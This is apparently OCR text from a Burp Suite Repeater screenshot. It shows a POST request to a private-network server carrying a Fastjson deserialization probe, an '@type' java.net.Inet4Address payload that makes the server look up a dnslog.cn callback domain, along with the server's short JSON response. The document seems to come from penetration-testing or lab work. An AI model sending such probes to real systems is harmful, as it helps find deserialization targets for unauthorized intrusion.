 Burp Suite Professional v1.7.37 - Temporary Project - licensed to gcc
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://172.16.111.120:8090 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 172.16.111.120:8090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:122.0) Gecko/20100101
Firefox/122.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 69
{"test":{"@type":"java.net.Inet4Address","val":"093nzk.dnslog.cn"}}
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Content-Length: 13
Date: Sun, 18 Feb 2024 02:06:01 GMT
Connection: close
{
"age":20
}